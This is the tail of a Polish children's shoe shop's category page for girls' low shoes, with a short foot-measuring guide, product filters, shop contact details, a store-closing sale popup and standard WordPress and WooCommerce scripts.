<li><a href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=primigi"><strong>półbuty Primigi dla dziewczynki </strong></a>– z wysokiej jakości materiałów, o zróżnicowanym wzornictwie i możliwości indywidualnego dopasowywania do stopy.</li>
</ul>
<p>Żeby zakupy w naszym sklepie były jeszcze większą przyjemnością, <strong>często organizujemy wyprzedaże</strong>, dzięki którym można znaleźć ulubione modele bucików dla dziewczynki w jeszcze niższej cenie.</p>
<h3>Zakup półbutów dziewczęcych w sklepie OliLoli</h3>
<p>W naszych stacjonarnym sklepie każdy klient jest traktowany indywidualnie. Największą wartość przywiązujemy do doradztwa przy doborze obuwia. Odpowiednio dopasowane obuwie jest rzeczą najważniejszą dlatego często przymierzamy kilka marek i modeli aby wybrać ten najlepszy dla rozwoju dziecka.</p>
<p>Żeby robienie zakupów było jeszcze prostsze, zachęcamy również do dokonywania ich w sklepie internetowym. Wówczas, wystarczy zmierzyć stopę dziecka za pomocą metra krawieckiego w domu, w jej najdłuższej części, a następnie <strong>porównać uzyskany wymiar stopy z długością wkładki w cm podaną w opisie każdego modelu obuwia.</strong> Do długości stopy zawsze należy dodać 0,5-1 cm, żeby stopa miała wystarczająco luzu, a jednocześnie nie przemieszczała się w bucie.</p>
<p>Zachęcamy do zapoznania się ze szczegółową ofertą obuwia dla dziewczynki oraz do robienia zakupów w naszym sklepie stacjonarnym i internetowym. W razie potrzeby uzyskania większej ilości informacji dotyczących konkretnych modeli obuwia prosimy o kontakt z naszymi pracownikami.</p>
</div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left         sticky-sidebar">
    <div id="woocommerce_product_categories-2" class="sidebar-widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Kategorie produktów</span></h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Wybierz kategorię</option>
	<option class="level-0" value="chlopiec">Chłopiec&nbsp;&nbsp;(409)</option>
	<option class="level-1" value="attipas">&nbsp;&nbsp;&nbsp;Attipas&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="buty-do-wody">&nbsp;&nbsp;&nbsp;Buty do wody&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="ekotuptusie-chlopiec">&nbsp;&nbsp;&nbsp;Ekotuptusie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="kalosze-chlopiece">&nbsp;&nbsp;&nbsp;Kalosze&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="kapcie">&nbsp;&nbsp;&nbsp;Kapcie&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="komunia-chlopiec">&nbsp;&nbsp;&nbsp;Komunia&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="polbuty">&nbsp;&nbsp;&nbsp;Półbuty&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="profilaktyczne">&nbsp;&nbsp;&nbsp;Profilaktyczne&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="sandaly-chlopiece">&nbsp;&nbsp;&nbsp;Sandały&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="trampki">&nbsp;&nbsp;&nbsp;Trampki&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="trzewiki">&nbsp;&nbsp;&nbsp;Trzewiki&nbsp;&nbsp;(136)</option>
	<option class="level-1" value="zimowe">&nbsp;&nbsp;&nbsp;Zimowe&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="dziewczynka">Dziewczynka&nbsp;&nbsp;(489)</option>
	<option class="level-1" value="attipas-dziewczynka">&nbsp;&nbsp;&nbsp;Attipas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="baleriny">&nbsp;&nbsp;&nbsp;Baleriny&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="buty-do-wody-dziewczynka">&nbsp;&nbsp;&nbsp;Buty do wody&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="ekotuptusie">&nbsp;&nbsp;&nbsp;Ekotuptusie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="kalosze-dla-dziewczynki">&nbsp;&nbsp;&nbsp;Kalosze&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="kapcie-dziewczynka">&nbsp;&nbsp;&nbsp;Kapcie&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="komunia">&nbsp;&nbsp;&nbsp;Komunia&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="polbuty-dziewczynka" selected="selected">&nbsp;&nbsp;&nbsp;Półbuty&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="profilaktyczne-dziewczynka">&nbsp;&nbsp;&nbsp;Profilaktyczne&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="sandaly-dziewczynka">&nbsp;&nbsp;&nbsp;Sandały&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="trampki-dla-dziewczynki">&nbsp;&nbsp;&nbsp;Trampki&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="trzewiki-dziewczynka">&nbsp;&nbsp;&nbsp;Trzewiki&nbsp;&nbsp;(159)</option>
	<option class="level-1" value="zimowe-dziewczynka">&nbsp;&nbsp;&nbsp;Zimowe&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="modne-dodatki">Modne dodatki&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="czapki-i-kominy">&nbsp;&nbsp;&nbsp;Czapki i Kominy&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="frotka">&nbsp;&nbsp;&nbsp;FROTKA&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="nerka">&nbsp;&nbsp;&nbsp;NERKA&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="ocieplacze">&nbsp;&nbsp;&nbsp;Ocieplacze&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="opaski">&nbsp;&nbsp;&nbsp;Opaski&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="parasolki">&nbsp;&nbsp;&nbsp;Parasolki&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="peleryny">&nbsp;&nbsp;&nbsp;Peleryny&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="plecak">&nbsp;&nbsp;&nbsp;Plecak&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="skarpety">&nbsp;&nbsp;&nbsp;Skarpety&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sniegowce">Śniegowce&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="wyprzedaz">Wyprzedaż&nbsp;&nbsp;(812)</option>
</select>
</div><!-- //sidebar-widget --><div id="etheme_brands_filter-2"  class="sidebar-widget etheme_widget_brands_filter etheme_widget_brands"><h4 class="widget-title"><span>Filtruj wg producenta</span></h4><ul><li class="cat-item"><a rel="nofollow noopener" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty,bartek">BARTEK<span class="count">(1)</span></a></li><li class="cat-item"><a rel="nofollow noopener" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty,bobux">BOBUX<span class="count">(3)</span></a></li><li class="cat-item"><a rel="nofollow noopener" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty,emel">EMEL<span class="count">(3)</span></a></li><li class="cat-item"><a rel="nofollow noopener" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty,geox">GEOX<span class="count">(4)</span></a></li><li class="cat-item"><a rel="nofollow noopener" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty,mido">MIDO<span class="count">(1)</span></a></li><li class="cat-item"><a rel="nofollow noopener" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty,mrugala">MRUGAŁA<span class="count">(4)</span></a></li><li class="cat-item"><a rel="nofollow noopener" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty,primigi">PRIMIGI<span class="count">(11)</span></a></li><li class="cat-item"><a rel="nofollow noopener" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty,renbut">RENBUT<span class="count">(5)</span></a></li><li class="cat-item"><a rel="nofollow noopener" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty,superfit">SUPERFIT<span class="count">(1)</span></a></li></ul></div><!-- //sidebar-widget --><div id="woocommerce_layered_nav-2" class="sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title"><span>Filtruj wg rozmiaru</span></h4><form method="get" action="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_rozmiar"><option value="">Dowolne Rozmiar</option><option value="19" >19</option><option value="20" >20</option><option value="21" >21</option><option value="22" >22</option><option value="23" >23</option><option value="24" >24</option><option value="25" >25</option><option value="26" >26</option><option value="27" >27</option><option value="28" >28</option><option value="29" >29</option><option value="30" >30</option><option value="31" >31</option><option value="32" >32</option><option value="33" >33</option><option value="34" >34</option><option value="35" >35</option><option value="36" >36</option><option value="37" >37</option><option value="38" >38</option></select><input type="hidden" name="filter_rozmiar" value="" /><input type="hidden" name="filter_brand" value="mrugala-buty" /></form></div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-3 col-sm-6"><div id="media_image-2" class="footer-widget widget_media_image"><a href="https://oliloli.pl"><img width="200" height="124" src="https://oliloli.pl/wp-content/uploads/xstore/xstore-placeholder-162x100.png" class="image wp-image-713  attachment-full size-full lazyload lazyload-simple et-lazyload-fadeIn" alt="oliloli-logo" style="max-width: 100%; height: auto;" decoding="async" data-src="https://oliloli.pl/wp-content/uploads/2018/01/logo-200-pion.png" /></a></div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text-5" class="footer-widget widget_text">			<div class="textwidget"><p class="widget-title" style="font-size: 1.5rem">JAK KUPOWAĆ</p>
<p><a href="https://oliloli.pl/jak-kupowac/#dostawa">Koszty dostawy</a></p>
<p><a href="https://oliloli.pl/jak-kupowac/#platnosci">Metody płatności</a></p>
<p><a href="https://oliloli.pl/jak-kupowac/#zwrotyreklamacje">Zwroty i reklamacje</a></p>
<p><a href="https://oliloli.pl/jak-kupowac/#wymiana">Wymiana</a></p>
<p><a href="https://oliloli.pl/regulamin/">Regulamin</a></p>
</div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text-2" class="footer-widget widget_text">			<div class="textwidget"><p class="widget-title" style="font-size: 1.5rem;">ADRES DO ZWROTÓW</p>
<p>PACZKOMAT:</p>
<p><strong>RSL07M</strong><br />
Kłodnicka 71<br />
41-706 Ruda Śląska<br />
Przy sklepie Lidl</p>
</div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text-3" class="footer-widget widget_text">			<div class="textwidget"><p class="widget-title" style="font-size: 1.5rem">KONTAKT</p>
<p>tel: 535 504 504</p>
<p>e-mail: sklep@oliloli.pl</p>
</div>
		</div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-light">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-4" class="copyrights-widget widget_text">			<div class="textwidget"><p>© 2017 oliloli.pl</p>
</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->


    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-28387" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_28387"
	class="pum pum-overlay pum-theme-28380 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:28387,&quot;slug&quot;:&quot;zmiana-adresu&quot;,&quot;theme_id&quot;:28380,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-28387&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-28387&quot;],&quot;delay&quot;:&quot;300&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-28387" class="pum-container popmake theme-28380 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_28387" class="pum-title popmake-title">
				LIKWIDACJA SKLEPU!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>Uwaga!!! Nasz sklep stacjonarny został zamknięty. Trwa wyprzedaż pozostałego towaru <strong>do -80%</strong> na naszej stronie internetowej w zakładce sklep. Zapraszamy do zakupów -&gt; <a href="https://oliloli.pl/sklep/">SKLEP</a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Zamknij">
			×			</button>
		
	</div>

</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https://oliloli.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Dziewczynka","@id":"https://oliloli.pl/kategoria/dziewczynka/"}},{"@type":"ListItem","position":3,"item":{"name":"P\u00f3\u0142buty","@id":"https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oliloli.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woo-przelewy24/assets/js/block-checkout.js?ver=1.0.16" id="p24-block-checkout-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woo-przelewy24/assets/js/online-payments.bundle.js?ver=1.0.16" id="p24-online-payments-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etheme_pjax_config = {"is_etheme_pjax":"1"};
var etConfig = {"noresults":"Niczego nie znaleziono!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Produkt dodany.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://oliloli.pl/koszyk/","checkCart":"Please check your \u003Ca href='https://oliloli.pl/koszyk/'\u003Ecart.\u003C/a\u003E","contBtn":"Kontynuuj zakupy","checkBtn":"Zam\u00f3wienie","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Produkty","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"Znaleziono {{count}}","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"Niczego nie znaleziono!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"ajax_pagination","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://oliloli.pl/koszyk/","cart_redirect_after_add":false,"home_url":"https://oliloli.pl/","shop_url":"https://oliloli.pl/sklep/","ajax_add_to_cart":"","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limited":false,"sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":" ","cart_progress_decimal_sep":",","cart_progress_num_decimals":"2","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get Filtrujs result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_b723f2c990ab0c83d9b049a78f301c2d","ajax_dropdowns_from_storage":""},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/etheme-scripts.min.js?ver=0.0.1" id="etheme-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://oliloli.pl/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://oliloli.pl/wp-content/plugins/popup-maker/","ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","restapi":"https://oliloli.pl/wp-json/pum/v1","rest_nonce":null,"default_theme":"28378","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://oliloli.pl/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-28387":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-28387"],"delay":"300"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-28387","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"28380","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":28387,"slug":"zmiana-adresu"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//oliloli.pl/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1711704597&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/libs/jquery.pjax.min.js" id="jquery_pjax-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/themePjax.min.js" id="etheme_pjax-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/libs/imagesLoaded.js?ver=4.1.4" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/woocommerce.min.js?ver=0.0.1" id="et_woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
